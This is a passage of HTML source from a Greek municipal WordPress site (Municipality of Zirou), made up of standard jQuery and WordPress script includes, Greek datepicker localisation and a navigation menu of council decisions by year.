jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-10 11:36:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/a11y.js?ver=55ca8e5ef2be0319312c" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/resizable.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/controlgroup.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/checkboxradio.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/button.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/dialog.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"el","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"","txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942" id="events-manager-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.10" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.1535.syzefxis.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.1535.syzefxis.gov.gr/wp-json/wp/v2/posts/15155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1535.syzefxis.gov.gr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.1535.syzefxis.gov.gr/2017/12/08/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b1%ce%bd-%cf%84%ce%b1-%ce%b5%ce%b3%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd/" />
<link rel='shortlink' href='http://www.1535.syzefxis.gov.gr/?p=15155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2017%2F12%2F08%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25b3%25ce%25ba%25ce%25b1%25ce%25af%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%2589%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2017%2F12%2F08%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25b3%25ce%25ba%25ce%25b1%25ce%25af%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%2589%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/favicon.ico" /><script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/respond/respond.src.js"></script></head>
<body class="post-template-default single single-post postid-15155 single-format-standard g1-font-regular-s g1-font-important-m g1-tl-squircle g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-fixed g1-header-layout-wide-narrow g1-header-comp-left-bottom g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-none g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-background-scroll g1-secondary-wide g1-secondary-after" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="http://www.1535.syzefxis.gov.gr" title="Go back to the homepage"><img width="205" height="73" id="g1-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-desktop="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-desktop-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" />
                <noscript><img src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" /></noscript><img width="205" height="73" id="g1-mobile-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-mobile="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-mobile-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" /></a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10623 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr"><div class="g1-nav-item__title">Αρχική</div></a></li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10624 g1-menu-item-level-0 g1-type-drops"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Ο Δήμος</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-10625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10625 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Οργανόγραμμα</div></a>
	<ul>
		<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf/"><div class="g1-nav-item__title">Δημοτικό Συμβούλιο</div></a></li>
		<li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/"><div class="g1-nav-item__title">Τοπικά Συμβούλια</div></a></li>
		<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d/"><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a></li>
	</ul>
</li>
	<li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10650 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b5%cf%81%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%b1/"><div class="g1-nav-item__title">Δημοτικά Διαμερίσματα</div></a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10651 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a>
	<ul>
		<li id="menu-item-15387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15387 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%B1%CE%BD%CE%BF%CE%B9%CE%BA%CF%84%CE%AE-%CF%80%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE-%CE%B1%CE%B9%CF%84/"><div class="g1-nav-item__title">Κοινωνικό Παντοπωλείο</div></a></li>
		<li id="menu-item-15388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15388 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%AC%CF%81%CF%87%CE%B9%CF%83%CE%B5-%CE%B7-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C/"><div class="g1-nav-item__title">Κέντρο Κοινότητας</div></a></li>
		<li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10654 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/"><div class="g1-nav-item__title">Βοήθεια στο σπίτι</div></a></li>
		<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Δημοτικές Επιχειρήσεις</div></a></li>
		<li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/"><div class="g1-nav-item__title">Εκπαίδευση</div></a></li>
		<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%ba%ce%b1%cf%80%ce%b7/"><div class="g1-nav-item__title">ΚΑΠΗ</div></a></li>
		<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf/"><div class="g1-nav-item__title">Πνευματικό Κέντρο</div></a></li>
		<li id="menu-item-16214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16214 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/"><div class="g1-nav-item__title">Νομική Υπηρεσία</div></a></li>
	</ul>
</li>
	<li id="menu-item-10668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10668 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Νέα &#8211; Ανακοινώσεις</div></a></li>
	<li id="menu-item-19543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19543 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85/"><div class="g1-nav-item__title">Δελτία Τύπου</div></a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Διακηρύξεις</div></a></li>
	<li id="menu-item-10744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10744 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/10728-2/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις</div></a>
	<ul>
		<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%ac%cf%81%cf%87%ce%bf%cf%85/"><div class="g1-nav-item__title">Αποφάσεις Δημάρχου</div></a></li>
		<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10742 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου</div></a>
		<ul>
			<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2020/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2020</div></a></li>
			<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2019/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2019</div></a></li>
			<li id="menu-item-19178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19178 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2018/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2018</div></a></li>
			<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2017/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2017</div></a></li>
			<li id="menu-item-12796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12796 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2016/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2016</div></a></li>
			<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2015/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2015</div></a></li>
			<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2014/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2014</div></a></li>
			<li id="menu-item-11964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11964 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2013/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2013</div></a></li>
			<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2012/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2012</div></a></li>
		</ul>
</li>
		<li id="menu-item-10740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10740 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής</div></a>
		<ul>
